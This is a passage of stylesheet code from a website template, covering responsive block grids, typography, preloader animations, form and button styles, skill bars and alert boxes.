		margin-right: 0;
	}

	.column {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		padding: 0;
	}

}



/* ===================================================================
 * # block grids
 *
 * -------------------------------------------------------------------
 * Equally-sized columns define at parent/row level.
 * ------------------------------------------------------------------- */
.block-large-1-8 > .column {
	-ms-flex: 0 0 12.5%;
	-webkit-box-flex: 0;
	flex: 0 0 12.5%;
	max-width: 12.5%;
}

.block-large-1-6 > .column {
	-ms-flex: 0 0 16.66667%;
	-webkit-box-flex: 0;
	flex: 0 0 16.66667%;
	max-width: 16.66667%;
}

.block-large-1-5 > .column {
	-ms-flex: 0 0 20%;
	-webkit-box-flex: 0;
	flex: 0 0 20%;
	max-width: 20%;
}

.block-large-1-4 > .column {
	-ms-flex: 0 0 25%;
	-webkit-box-flex: 0;
	flex: 0 0 25%;
	max-width: 25%;
}

.block-large-1-3 > .column {
	-ms-flex: 0 0 33.33333%;
	-webkit-box-flex: 0;
	flex: 0 0 33.33333%;
	max-width: 33.33333%;
}

.block-large-1-2 > .column {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
}

.block-large-full > .column {
	-ms-flex: 0 0 100%;
	-webkit-box-flex: 0;
	flex: 0 0 100%;
	max-width: 100%;
}

/* ------------------------------------------------------------------- 
 * ## block grids - medium screen devices
 * ------------------------------------------------------------------- */
@media screen and (max-width:1200px) {
	.block-medium-1-8 > .column {
		-ms-flex: 0 0 12.5%;
		-webkit-box-flex: 0;
		flex: 0 0 12.5%;
		max-width: 12.5%;
	}

	.block-medium-1-6 > .column {
		-ms-flex: 0 0 16.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}

	.block-medium-1-5 > .column {
		-ms-flex: 0 0 20%;
		-webkit-box-flex: 0;
		flex: 0 0 20%;
		max-width: 20%;
	}

	.block-medium-1-4 > .column {
		-ms-flex: 0 0 25%;
		-webkit-box-flex: 0;
		flex: 0 0 25%;
		max-width: 25%;
	}

	.block-medium-1-3 > .column {
		-ms-flex: 0 0 33.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}

	.block-medium-1-2 > .column {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.block-medium-full > .column {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
	}

}

/* ------------------------------------------------------------------- 
 * ## block grids - tablets
 * ------------------------------------------------------------------- */
@media screen and (max-width:800px) {
	.block-tab-1-8 > .column {
		-ms-flex: 0 0 12.5%;
		-webkit-box-flex: 0;
		flex: 0 0 12.5%;
		max-width: 12.5%;
	}

	.block-tab-1-6 > .column {
		-ms-flex: 0 0 16.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}

	.block-tab-1-5 > .column {
		-ms-flex: 0 0 20%;
		-webkit-box-flex: 0;
		flex: 0 0 20%;
		max-width: 20%;
	}

	.block-tab-1-4 > .column {
		-ms-flex: 0 0 25%;
		-webkit-box-flex: 0;
		flex: 0 0 25%;
		max-width: 25%;
	}

	.block-tab-1-3 > .column {
		-ms-flex: 0 0 33.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}

	.block-tab-1-2 > .column {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.block-tab-full > .column {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
	}

}

/* ------------------------------------------------------------------- 
 * ## block grids - mobile devices
 * ------------------------------------------------------------------- */
@media screen and (max-width:600px) {
	.block-mob-1-8 > .column {
		-ms-flex: 0 0 12.5%;
		-webkit-box-flex: 0;
		flex: 0 0 12.5%;
		max-width: 12.5%;
	}

	.block-mob-1-6 > .column {
		-ms-flex: 0 0 16.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}

	.block-mob-1-5 > .column {
		-ms-flex: 0 0 20%;
		-webkit-box-flex: 0;
		flex: 0 0 20%;
		max-width: 20%;
	}

	.block-mob-1-4 > .column {
		-ms-flex: 0 0 25%;
		-webkit-box-flex: 0;
		flex: 0 0 25%;
		max-width: 25%;
	}

	.block-mob-1-3 > .column {
		-ms-flex: 0 0 33.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}

	.block-mob-1-2 > .column {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.block-mob-full > .column {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
	}

}

/* ------------------------------------------------------------------- 
 * ## block grids - small mobile devices <= 400px
 * ------------------------------------------------------------------- */
@media screen and (max-width:400px) {
	.stack > .column {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		padding: 0;
	}

}



/* ===================================================================
 * # MISC
 *
 * ------------------------------------------------------------------- */
.h-group:after {
	content: "";
	display: table;
	clear: both;
}

/* misc helper classes
 * -------------------------------------- */
.is-hidden {
	display: none;
}

.is-invisible {
	visibility: hidden;
}

.h-antialiased {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.h-overflow-hidden {
	overflow: hidden;
}

.h-remove-bottom {
	margin-bottom: 0;
}

.h-add-half-bottom {
	margin-bottom: 1.6rem !important;
}

.h-add-bottom {
	margin-bottom: 3.2rem !important;
}

.h-no-border {
	border: none;
}

.h-full-width {
	width: 100%;
}

.h-text-center {
	text-align: center;
}

.h-text-left {
	text-align: left;
}

.h-text-right {
	text-align: right;
}

.h-pull-left {
	float: left;
}

.h-pull-right {
	float: right;
}
</file>
<file: css/main.css>
/* =================================================================== 
 *  Ethos Main Stylesheet
 *  Template Ver. 1.0.0
 *  11-05-2019
 *  ------------------------------------------------------------------
 *
 *  TOC:
 *  # custom block grid STACK breakpoints
 *  # base style overrides
 *    ## links
 *  # typography & general theme styles
 *    ## Lists
 *    ## responsive video container
 *    ## floated image 
 *    ## tables
 *    ## Spacing
 *  # preloader
 *  # forms
 *    ## Style Placeholder Text
 *    ## Change Autocomplete styles in Chrome
 *  # buttons
 *  # additional components
 *    ## additional typo styles 
 *    ## skillbars
 *    ## alert box 
 *  # Common and Reusable Styles
 *  # site header
 *    ## header logo
 *    ## main navigation
 *    ## mobile menu toggle
 *    ## download resume button
 *  # hero
 *    ## hero social
 *    ## hero scroll
 *    ## animate intro content
 *    ## animations
 *  # about section
 *    ## career position
 *  # services section
 *    ## services list
 *  # portfolio
 *    ## portfolio list
 *  # testimonials
 *  # CTA
 *  # footer
 *    ## contact block
 *    ## copyright
 *    ## go top
 *
 * =================================================================== */




/* ===================================================================
 * # custom block grid STACK breakpoints
 *
 * ------------------------------------------------------------------- */
@media screen and (max-width:1000px) {
  .block-1000-full > .column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
  }

}

@media screen and (max-width:900px) {
  .block-900-full > .column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
  }

}



/* ===================================================================
 * # base style overrides
 *
 * ------------------------------------------------------------------- */
html {
  font-size: 10px;
}

@media screen and (max-width:400px) {
  html {
    font-size: 9.444444444444444px;
  }

}

html,
body {
  height: 100%;
}

body {
  background: #0b0a15;
  font-family: Microsoft YaHei,微软雅黑,"Martel", serif;
  font-size: 1.8rem;
  font-style: normal;
  font-weight: normal;
  line-height: 1.778;
  color: #000000;
  margin: 0;
  padding: 0;
  position: relative;
}

/* ------------------------------------------------------------------- 
 * ## links
 * ------------------------------------------------------------------- */
a {
  color: #f9861a;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

a:hover,
a:focus,
a:active {
  color: #544d9d;
}

a:hover,
a:active {
  outline: 0;
}



/* ===================================================================
 * # typography & general theme styles
 * 
 * ------------------------------------------------------------------- */
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Gothic A1", sans-serif;
  font-weight: 700;
  font-style: normal;
  color: #000000;
  -webkit-font-variant-ligatures: common-ligatures;
  font-variant-ligatures: common-ligatures;
  text-rendering: optimizeLegibility;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4 {
  margin-top: 6rem;
  margin-bottom: 1.6rem;
}

@media screen and (max-width:600px) {
  h1, .h1, h2, .h2, h3, .h3, h4, .h4 {
    margin-top: 5.6rem;
  }

}

h5, .h5, h6, .h6 {
  margin-top: 4.8rem;
  margin-bottom: 1.2rem;
}

@media screen and (max-width:600px) {
  h5, .h5, h6, .h6 {
    margin-top: 4.4rem;
    margin-bottom: 0.8rem;
  }

}

h1, .h1 {
  font-size: 3.6rem;
  line-height: 1.222;
}

@media screen and (max-width:600px) {
  h1, .h1 {
    font-size: 3.3rem;
  }

}

h2, .h2 {
  font-size: 3.2rem;
  line-height: 1.25;
}

h3, .h3 {
  font-size: 2.4rem;
  line-height: 1.167;
}

h4, .h4 {
  font-size: 2.1rem;
  line-height: 1.333;
}

h5, .h5 {
  font-size: 1.8rem;
  line-height: 1.333;
}

h6, .h6 {
  font-size: 1.6rem;
  line-height: 1.5;
  text-transform: uppercase;
  letter-spacing: .3rem;
}

p img {
  margin: 0;
}

p.lead {
  font-family: "Gothic A1", sans-serif;
  font-weight: 300;
  font-size: 2.4rem;
  line-height: 1.833;
  margin-bottom: 3.6rem;
  color: #000000;
}

@media screen and (max-width:1200px) {
  p.lead {
    font-size: 2.2rem;
  }

}

@media screen and (max-width:600px) {
  p.lead {
    font-size: 2.1rem;
  }

}

em,
i,
strong,
b {
  font-size: inherit;
  line-height: inherit;
}

em,
i {
  font-family: "Martel", serif;
  font-style: italic;
}

strong,
b {
  font-family: "Martel", serif;
  font-weight: 700;
}

small {
  font-size: 1.2rem;
  line-height: inherit;
}

blockquote {
  margin: 4rem 0;
  padding: 4rem 4rem;
  border-left: 4px solid black;
  position: relative;
}

@media screen and (max-width:600px) {
  blockquote {
    padding: 3.2rem 3.2rem;
  }

}

@media screen and (max-width:400px) {
  blockquote {
    padding: 2.8rem 2.8rem;
  }

}

blockquote p {
  font-family: "Martel", serif;
  font-weight: 400;
  padding: 0;
  font-size: 2.8rem;
  line-height: 1.857;
  color: #000000;
}

@media screen and (max-width:1200px) {
  blockquote p {
    font-size: 2.6rem;
  }

}

@media screen and (max-width:600px) {
  blockquote p {
    font-size: 2.2rem;
  }

}

blockquote cite {
  display: block;
  font-family: "Gothic A1", sans-serif;
  font-size: 1.5rem;
  font-style: normal;
  line-height: 1.333;
}

blockquote cite:before {
  content: "\2014 \0020";
}

blockquote cite,
blockquote cite a,
blockquote cite a:visited {
  color: #7e7e7e;
  border: none;
}

abbr {
  font-family: "Martel", serif;
  font-weight: 700;
  font-variant: small-caps;
  text-transform: lowercase;
  letter-spacing: .05rem;
  color: #7e7e7e;
}

var,
kbd,
samp,
code,
pre {
  font-family: Consolas, "Andale Mono", Courier, "Courier New", monospace;
}

pre {
  padding: 2.4rem 3.2rem 3.2rem;
  background: #efefef;
  overflow-x: auto;
}

code {
  font-size: 1.4rem;
  margin: 0 .2rem;
  padding: .4rem .8rem;
  white-space: nowrap;
  background: #efefef;
  border: 1px solid #d3d3d3;
  color: #000000;
  border-radius: 3px;
}

pre > code {
  display: block;
  white-space: pre;
  line-height: 2;
  padding: 0;
  margin: 0;
}

pre.prettyprint > code {
  border: none;
}

del {
  text-decoration: line-through;
}

abbr[title],
dfn[title] {
  border-bottom: 1px dotted;
  cursor: help;
  text-decoration: none;
}

mark {
  background: #fff099;
  color: #000000;
}

hr {
  border: solid #e0e0e0;
  border-width: 1px 0 0;
  clear: both;
  margin: 8rem 0 9.6rem;
  height: 0;
}

/* ------------------------------------------------------------------- 
 * ## Lists
 * ------------------------------------------------------------------- */
ol {
  list-style: decimal;
}

ul {
  list-style: disc;
}

li {
  display: list-item;
}

ol,
ul {
  margin-left: 1.6rem;
}

ul li {
  padding-left: .4rem;
}

ul ul,
ul ol,
ol ol,
ol ul {
  margin: .8rem 0 .8rem 1.6rem;
}

ul.disc li {
  display: list-item;
  list-style: none;
  padding: 0 0 0 .8rem;
  position: relative;
}

ul.disc li::before {
  content: "";
  display: inline-block;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #f9861a;
  position: absolute;
  left: -16px;
  top: 11px;
  vertical-align: middle;
}

dt {
  margin: 0;
  color: #f9861a;
}

dd {
  margin: 0 0 0 2rem;
}

/* ------------------------------------------------------------------- 
 * ## responsive video container
 * ------------------------------------------------------------------- */
.video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* ------------------------------------------------------------------- 
 * ## floated image 
 * ------------------------------------------------------------------- */
img.h-pull-right {
  margin: 1.2rem 0 1.2rem 2.8rem;
}

img.h-pull-left {
  margin: 1.2rem 2.8rem 1.2rem 0;
}

/* ------------------------------------------------------------------- 
 * ## tables
 * ------------------------------------------------------------------- */
table {
  border-width: 0;
  width: 100%;
  max-width: 100%;
  font-family: "Gothic A1", sans-serif;
  border-collapse: collapse;
}

th,
td {
  padding: 1.5rem 3.2rem;
  text-align: left;
  border-bottom: 1px solid #e0e0e0;
}

th {
  color: #000000;
  font-family: "Gothic A1", sans-serif;
  font-weight: 700;
}

th:first-child,
td:first-child {
  padding-left: 0;
}

th:last-child,
td:last-child {
  padding-right: 0;
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

/* ------------------------------------------------------------------- 
 * ## Spacing
 * ------------------------------------------------------------------- */
button,
.btn {
  margin-bottom: 1.6rem;
}

fieldset {
  margin-bottom: 1.6rem;
}

input,
textarea,
select,
pre,
blockquote,
figure,
table,
p,
ul,
ol,
dl,
form,
.video-container,
.ss-custom-select {
  margin-bottom: 3.2rem;
}



/* ===================================================================
 * # preloader
 *
 * ------------------------------------------------------------------- */
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #0b0a15;
  z-index: 500;
  height: 100vh;
  width: 100%;
  overflow: hidden;
}

.no-js #preloader,
.oldie #preloader {
  display: none;
}

#loader {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 6px;
  height: 6px;
  padding: 0;
  display: inline-block;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
}

#loader > div {
  content: "";
  background: #ffffff;
  width: 6px;
  height: 6px;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
}

#loader > div:nth-of-type(1) {
  left: 15px;
}

#loader > div:nth-of-type(3) {
  left: -15px;
}

/* dots jump */
.dots-jump > div {
  -webkit-animation: dots-jump 1.2s infinite ease;
  animation: dots-jump 1.2s infinite ease;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.dots-jump > div:nth-of-type(1) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.dots-jump > div:nth-of-type(3) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

@-webkit-keyframes dots-jump {
  0% {
    top: 0;
  }

  40% {
    top: -6px;
  }

  80% {
    top: 0;
  }

}

@keyframes dots-jump {
  0% {
    top: 0;
  }

  40% {
    top: -6px;
  }

  80% {
    top: 0;
  }

}

/* dots fade */
.dots-fade > div {
  -webkit-animation: dots-fade 1.6s infinite ease;
  animation: dots-fade 1.6s infinite ease;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.dots-fade > div:nth-of-type(1) {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.dots-fade > div:nth-of-type(3) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

@-webkit-keyframes dots-fade {
  0% {
    opacity: 1;
  }

  40% {
    opacity: 0.2;
  }

  80% {
    opacity: 1;
  }

}

@keyframes dots-fade {
  0% {
    opacity: 1;
  }

  40% {
    opacity: 0.2;
  }

  80% {
    opacity: 1;
  }

}

/* dots pulse */
.dots-pulse > div {
  -webkit-animation: dots-pulse 1.2s infinite ease;
  animation: dots-pulse 1.2s infinite ease;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.dots-pulse > div:nth-of-type(1) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.dots-pulse > div:nth-of-type(3) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

@-webkit-keyframes dots-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  40% {
    -webkit-transform: scale(1.1);
    transform: scale(1.3);
  }

  80% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

}

@keyframes dots-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  40% {
    -webkit-transform: scale(1.1);
    transform: scale(1.3);
  }

  80% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

}



/* ===================================================================
 * # forms
 *
 * ------------------------------------------------------------------- */
fieldset {
  border: none;
}

input[type="email"],
input[type="number"],
input[type="search"],
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="password"],
textarea,
select {
  display: block;
  height: 6.8rem;
  padding: 1.8rem 0 1.5rem;
  border: 0;
  outline: none;
  color: #000000;
  font-family: "Gothic A1", sans-serif;
  font-size: 1.6rem;
  line-height: 3.2rem;
  max-width: 100%;
  background: transparent;
  border-bottom: 1px solid #d3d3d3;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.ss-custom-select {
  position: relative;
  padding: 0;
}

.ss-custom-select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
  text-overflow: '';
  margin: 0;
  line-height: 3rem;
  vertical-align: middle;
}

.ss-custom-select select option {
  padding-left: 2rem;
  padding-right: 2rem;
}

.ss-custom-select select::-ms-expand {
  display: none;
}

.ss-custom-select::after {
  border-bottom: 2px solid #000000;
  border-right: 2px solid #000000;
  content: '';
  display: block;
  height: 8px;
  width: 8px;
  margin-top: -7px;
  pointer-events: none;
  position: absolute;
  right: 2.4rem;
  top: 50%;
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
  -webkit-transform-origin: 66% 66%;
  transform-origin: 66% 66%;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

textarea {
  min-height: 25.6rem;
}

input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="text"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
textarea:focus,
select:focus {
  color: #000000;
  border-bottom: 1px solid #000000;
}

label,
legend {
  font-family: "Gothic A1", sans-serif;
  font-weight: 700;
  font-size: 1.4rem;
  margin-bottom: .8rem;
  line-height: 1.714;
  color: #000000;
  display: block;
}

input[type="checkbox"],
input[type="radio"] {
  display: inline;
}

label > .label-text {
  display: inline-block;
  margin-left: 1rem;
  font-family: "Gothic A1", sans-serif;
  line-height: inherit;
}

label > input[type="checkbox"],
label > input[type="radio"] {
  margin: 0;
  position: relative;
  top: .2rem;
}

/* ------------------------------------------------------------------- 
 * ## Style Placeholder Text
 * ------------------------------------------------------------------- */
::-webkit-input-placeholder {

  /* WebKit, Blink, Edge */
  color: #8c8c8c;
}

:-ms-input-placeholder {

  /* Internet Explorer 10-11 */
  color: #8c8c8c;
}

::-ms-input-placeholder {

  /* Microsoft Edge */
  color: #8c8c8c;
}

::placeholder {

  /* Most modern browsers support this now. */
  color: #8c8c8c;
}

.placeholder {
  color: #8c8c8c !important;
}

/* ------------------------------------------------------------------- 
 * ## Change Autocomplete styles in Chrome
 * ------------------------------------------------------------------- */
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus
input:-webkit-autofill,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  -webkit-text-fill-color: #f9861a;
  -webkit-transition: background-color 5000s ease-in-out 0s;
  transition: background-color 5000s ease-in-out 0s;
}



/* ===================================================================
 * # buttons
 *
 * ------------------------------------------------------------------- */
.btn,
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
  display: inline-block;
  font-family: "Work Sans", sans-serif;
  font-weight: 600;
 /* font-size: 1.3rem;*/
  text-transform: uppercase;
  letter-spacing: .6rem;
  height: 6rem;
  line-height: 5.6rem;
  padding: 0 3.2rem;
  margin: 0 .4rem 1.6rem 0;
  color: #000000;
  text-decoration: none;
  text-align: center;
  white-space: nowrap;
  cursor: pointer;
  -webkit-transition: all .3s;
  transition: all .3s;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-color: #d3d3d3;
  border: 0.2rem solid #d3d3d3;
}

.btn:hover,
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
.btn:focus,
button:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
input[type="button"]:focus {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
  outline: 0;
}

/* button primary
 * ------------------------------------------------- */
.btn.btn--primary,
button.btn--primary,
input[type="submit"].btn--primary,
input[type="reset"].btn--primary,
input[type="button"].btn--primary {
  background: #f9861a;
  border-color: #f9861a;
  color: #ffffff;
}

.btn.btn--primary:hover,
button.btn--primary:hover,
input[type="submit"].btn--primary:hover,
input[type="reset"].btn--primary:hover,
input[type="button"].btn--primary:hover,
.btn.btn--primary:focus,
button.btn--primary:focus,
input[type="submit"].btn--primary:focus,
input[type="reset"].btn--primary:focus,
input[type="button"].btn--primary:focus {
  background: #000000;
  border-color: #000000;
}

/* button modifiers
 * ------------------------------------------------- */
.btn.h-full-width,
button.h-full-width {
  width: 100%;
  margin-right: 0;
}

.btn--small,
button.btn--small {
  height: 5.6rem !important;
  line-height: 5.2rem !important;
}

.btn--medium,
button.btn--medium {
  height: 6.4rem !important;
  line-height: 6rem !important;
}

.btn--large,
button.btn--large {
  height: 6.8rem !important;
  line-height: 6.4rem !important;
}

.btn--stroke,
button.btn--stroke {
  background: transparent !important;
  border: 0.2rem solid #000000;
  color: #000000;
}

.btn--stroke:hover,
button.btn--stroke:hover {
  background: #000000 !important;
  border: 0.2rem solid #000000;
  color: #ffffff;
}

.btn--pill,
button.btn--pill {
  padding-left: 3.2rem !important;
  padding-right: 3.2rem !important;
  border-radius: 1000px !important;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}



/* =================================================================== 
 * # additional components
 *
 * ------------------------------------------------------------------- */

/* ------------------------------------------------------------------- 
 * ## additional typo styles 
 * ------------------------------------------------------------------- */
.drop-cap:first-letter {
  float: left;
  font-family: "Gothic A1", sans-serif;
  font-weight: 700;
  font-size: 5.334em;
  line-height: 1;
  padding: 0 0.125em 0 0;
  text-transform: uppercase;
  background: transparent;
  color: #000000;
}

/* line definition style 
 * ----------------------------------------------- */
.lining dt,
.lining dd {
  display: inline;
  margin: 0;
}

.lining dt + dt:before,
.lining dd + dt:before {
  content: "\A";
  white-space: pre;
}

.lining dd + dd:before {
  content: ", ";
}

.lining dd + dd:before {
  content: ", ";
}

.lining dd:before {
  content: ": ";
  margin-left: -0.2em;
}

/* dictionary definition style 
 * ----------------------------------------------- */
.dictionary-style dt {
  display: inline;
  counter-reset: definitions;
}

.dictionary-style dt + dt:before {
  content: ", ";
  margin-left: -0.2em;
}

.dictionary-style dd {
  display: block;
  counter-increment: definitions;
}

.dictionary-style dd:before {
  content: counter(definitions, decimal) ". ";
}

/** 
 * Pull Quotes
 * -----------
 * markup:
 *
 * <aside class="pull-quote">
 *    <blockquote>
 *      <p></p>
 *    </blockquote>
 *  </aside>
 *
 * --------------------------------------------------------------------- */
.pull-quote {
  position: relative;
  padding: 2.4rem 0;
}

.pull-quote blockquote {
  background-color: #efefef;
  border: none;
  margin: 0;
  padding-top: 9.6rem;
  position: relative;
}

.pull-quote blockquote:before {
  content: "";
  display: block;
  height: 3.2rem;
  width: 3.2rem;
  background-repeat: no-repeat;
  background: center center;
  background-size: contain;
  background-image: url(../images/icons/icon-quote.svg);
  position: absolute;
  top: 4rem;
  left: 4rem;
}

/** 
 * Stats Tab
 * ---------
 * markup:
 *
 * <ul class="stats-tabs">
 *    <li><a href="#">[value]<em>[name]</em></a></li>
 *  </ul>
 *
 * Extend this object into your markup.
 *
 * --------------------------------------------------------------------- */
.stats-tabs {
  padding: 0;
  margin: 3.2rem 0;
}

.stats-tabs li {
  display: inline-block;
  margin: 0 1.6rem 3.2rem 0;
  padding: 0 1.5rem 0 0;
  border-right: 1px solid #e0e0e0;
}

.stats-tabs li:last-child {
  margin: 0;
  padding: 0;
  border: none;
}

.stats-tabs li a {
  display: inline-block;
  font-size: 2.5rem;
  font-family: "Gothic A1", sans-serif;
  font-weight: 700;
  border: none;
  color: #000000;
}

.stats-tabs li a:hover {
  color: #f9861a;
}

.stats-tabs li a em {
  display: block;
  margin: .8rem 0 0 0;
  font-family: "Gothic A1", sans-serif;
  font-size: 1.5rem;
  font-weight: normal;
  font-style: normal;
  color: #7e7e7e;
}

/* ------------------------------------------------------------------- 
 * ## skillbars
 * ------------------------------------------------------------------- */
.skill-bars {
  list-style: none;
  margin: 6.8rem 0 3.2rem;
}

.skill-bars li {
  height: .4rem;
  background: #c3c3c3;
  width: 100%;
  margin-bottom: 6.8rem;
  padding: 0;
  position: relative;
}

.skill-bars li strong {
  position: absolute;
  left: 0;
  top: -4rem;
  font-family: "Gothic A1", sans-serif;
  font-weight: 700;
  color: #000000;
  text-transform: uppercase;
  letter-spacing: .2rem;
  font-size: 1.4rem;
  line-height: 2.4rem;
}

.skill-bars li .progress {
  background: #000000;
  position: relative;
  height: 100%;
}

.skill-bars li .progress span {
  position: absolute;
  right: 0;
  top: -3.6rem;
  display: block;
  font-family: "Gothic A1", sans-serif;
  color: #ffffff;
  font-size: 1.1rem;
  line-height: 1;
  background: #000000;
  padding: .8rem .8rem;
  border-radius: 3px;
}

.skill-bars li .progress span::after {
  position: absolute;
  left: 50%;
  bottom: -10px;
  margin-left: -5px;
  width: 0;
  height: 0;
  border: 5px solid transparent;
  border-top-color: #000000;
  content: "";
}

.skill-bars li .percent5 {
  width: 5%;
}

.skill-bars li .percent10 {
  width: 10%;
}

.skill-bars li .percent15 {
  width: 15%;
}

.skill-bars li .percent20 {
  width: 20%;
}

.skill-bars li .percent25 {
  width: 25%;
}

.skill-bars li .percent30 {
  width: 30%;
}

.skill-bars li .percent35 {
  width: 35%;
}

.skill-bars li .percent40 {
  width: 40%;
}

.skill-bars li .percent45 {
  width: 45%;
}

.skill-bars li .percent50 {
  width: 50%;
}

.skill-bars li .percent55 {
  width: 55%;
}

.skill-bars li .percent60 {
  width: 60%;
}

.skill-bars li .percent65 {
  width: 65%;
}

.skill-bars li .percent70 {
  width: 70%;
}

.skill-bars li .percent75 {
  width: 75%;
}

.skill-bars li .percent80 {
  width: 80%;
}

.skill-bars li .percent85 {
  width: 85%;
}

.skill-bars li .percent90 {
  width: 90%;
}

.skill-bars li .percent95 {
  width: 95%;
}

.skill-bars li .percent100 {
  width: 100%;
}

/* ------------------------------------------------------------------- 
 * ## alert box 
 * ------------------------------------------------------------------- */
.alert-box {
  padding: 2.4rem 4rem 2.4rem 3.2rem;
  position: relative;
  margin-bottom: 3.2rem;
  border-radius: 3px;
  font-family: "Gothic A1", sans-serif;
  font-weight: 600;
  font-size: 1.5rem;
  line-height: 1.6;
}

.alert-box__close {
  position: absolute;
  display: block;
  right: 1.6rem;
  top: 1.6rem;
  cursor: pointer;
  width: 12px;
  height: 12px;
}

.alert-box__close::before,
.alert-box__close::after {
  content: '';
  position: absolute;
  display: inline-block;
  width: 2px;
  height: 12px;
  top: 0;
  left: 5px;
}

.alert-box__close::before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.alert-box__close::after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.alert-box--error {
  background-color: #ffd1d2;
  color: #dd4043;
}

.alert-box--error .alert-box__close::before,
.alert-box--error .alert-box__close::after {
  background-color: #dd4043;
}

.alert-box--success {
  background-color: #c8e675;
  color: #637533;
}

.alert-box--success .alert-box__close::before,
.alert-box--success .alert-box__close::after {
  background-color: #637533;
}

.alert-box--info {
  background-color: #d5ebfb;
  color: #387fb2;
}

.alert-box--info .alert-box__close::before,
.alert-box--info .alert-box__close::after {
  background-color: #387fb2;
}

.alert-box--notice {
  background-color: #fff099;
  color: #827217;
}

.alert-box--notice .alert-box__close::before,
.alert-box--notice .alert-box__close::after {
  background-color: #827217;
}



/* ===================================================================
 * # Common and Reusable Styles
 *
 * ------------------------------------------------------------------- */
.wide {
  max-width: 1400px;
}

.wider {
  max-width: 1600px;
}

.narrow {
  max-width: 1000px;
}

.subhead {
  font-size: 1.4rem;
  line-height: 1.286;
  text-transform: uppercase;
  letter-spacing: .4em;
  margin-top: 0;
  margin-bottom: 6rem;
  color: #f9861a;
}

.display-1 {
  font-size: 4.8rem;
  line-height: 1.333;
}

.section-intro {
  position: relative;
  margin-bottom: 12rem;
}

